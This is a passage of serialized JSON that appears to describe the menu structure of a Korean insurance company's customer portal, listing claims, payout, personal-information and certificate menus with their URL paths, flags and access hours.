\uCCAD\uAD6C","menu_srt":1,"menu_desc":"\uBCF4\uD5D8\uAE08 \uCCAD\uAD6C","menu_path":"\/mycardif\/claims\/ch\/iac\/chiac001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0800","end_time":"2300","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":99,"supos_menu_no":75,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uAE08 \uC9C0\uAE09 \uB0B4\uC5ED \uC870\uD68C","menu_srt":2,"menu_desc":"\uBCF4\uD5D8\uAE08 \uC9C0\uAE09 \uB0B4\uC5ED \uC870\uD68C","menu_path":"\/mycardif\/claims\/ch\/inh\/chinh001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0800","end_time":"2200","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":76,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uC9C0\uAE09\uC11C\uBE44\uC2A4 \uC2E0\uCCAD","menu_srt":9,"menu_desc":"\uC9C0\uAE09\uC11C\uBE44\uC2A4 \uC2E0\uCCAD","menu_path":"\/mycardif\/pay-out\/pi\/dra\/pidra001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":101,"supos_menu_no":76,"sel_menu_name":null,"menu_name":"\uC911\uB3C4\uC778\uCD9C\uAE08 \uC2E0\uCCAD","menu_srt":1,"menu_desc":"\uC911\uB3C4\uC778\uCD9C\uAE08 \uC2E0\uCCAD","menu_path":"\/mycardif\/pay-out\/pi\/dra\/pidra001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":102,"supos_menu_no":76,"sel_menu_name":null,"menu_name":"\uD574\uC57D\uD658\uAE09\uAE08 \uC2E0\uCCAD","menu_srt":2,"menu_desc":"\uD574\uC57D\uD658\uAE09\uAE08 \uC2E0\uCCAD","menu_path":"\/mycardif\/pay-out\/pi\/ref\/piref001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0800","end_time":"2300","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":103,"supos_menu_no":76,"sel_menu_name":null,"menu_name":"\uB9CC\uAE30\uBCF4\uD5D8\uAE08 \uC2E0\uCCAD","menu_srt":3,"menu_desc":"\uB9CC\uAE30\uBCF4\uD5D8\uAE08 \uC2E0\uCCAD","menu_path":"\/mycardif\/pay-out\/pi\/exp\/piexp001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0800","end_time":"2300","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":104,"supos_menu_no":76,"sel_menu_name":null,"menu_name":"\uCCAD\uC57D\uCCA0\uD68C \uC2E0\uCCAD","menu_srt":4,"menu_desc":"\uCCAD\uC57D\uCCA0\uD68C \uC2E0\uCCAD","menu_path":"\/mycardif\/pay-out\/pi\/sus\/pisus001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":77,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uAC1C\uC778\uC815\uBCF4\uAD00\uB9AC","menu_srt":10,"menu_desc":"\uAC1C\uC778\uC815\uBCF4\uAD00\uB9AC","menu_path":"\/mycardif\/personal-info\/ci\/adr\/ciadr001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":319,"supos_menu_no":77,"sel_menu_name":null,"menu_name":"MY\uC2E0\uC6A9\uCF00\uC5B4","menu_srt":1,"menu_desc":"MY\uC2E0\uC6A9\uCF00\uC5B4","menu_path":"\/mycardif\/irscpi\/ir\/cpi\/irscpi001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":105,"supos_menu_no":77,"sel_menu_name":null,"menu_name":"\uAC1C\uC778\uC815\uBCF4\uBCC0\uACBD","menu_srt":2,"menu_desc":"\uAC1C\uC778\uC815\uBCF4\uBCC0\uACBD","menu_path":"\/mycardif\/personal-info\/ci\/adr\/ciadr001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0800","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":106,"supos_menu_no":77,"sel_menu_name":null,"menu_name":"\uC548\uB0B4\uC7A5 \uC218\uB839\uBC29\uBC95 \uBCC0\uACBD","menu_srt":3,"menu_desc":"\uC548\uB0B4\uC7A5 \uC218\uB839\uBC29\uBC95 \uBCC0\uACBD","menu_path":"\/mycardif\/personal-info\/ci\/smg\/cismg001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0800","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":107,"supos_menu_no":77,"sel_menu_name":null,"menu_name":"\uB9C8\uCF00\uD305 \uD65C\uC6A9 \uB3D9\uC758","menu_srt":4,"menu_desc":"\uB9C8\uCF00\uD305 \uD65C\uC6A9 \uB3D9\uC758","menu_path":"\/mycardif\/personal-info\/ci\/pif\/cipif001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0800","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":108,"supos_menu_no":77,"sel_menu_name":null,"menu_name":"\uAC1C\uC778\uC2E0\uC6A9\uC815\uBCF4 \uC774\uC6A9\u00B7\uC81C\uACF5\uC870\uD68C","menu_srt":5,"menu_desc":"\uAC1C\uC778\uC2E0\uC6A9\uC815\uBCF4 \uC774\uC6A9\u00B7\uC81C\uACF5\uC870\uD68C","menu_path":"\/mycardif\/personal-info\/ci\/mkt\/cimkt001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0800","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":565,"supos_menu_no":77,"sel_menu_name":null,"menu_name":"\uAC1C\uC778\uC815\uBCF4\uCC98\uB9AC\uBC29\uCE68","menu_srt":null,"menu_desc":"\uAC1C\uC778\uC815\uBCF4\uCC98\uB9AC\uBC29\uCE68","menu_path":"\/customer-center\/hc\/tos\/hctos001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":78,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uC99D\uBA85\uC11C\uBC1C\uAE09","menu_srt":12,"menu_desc":"\uC99D\uBA85\uC11C\uBC1C\uAE09","menu_path":"\/mycardif\/issue\/cr\/isa\/crisa001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"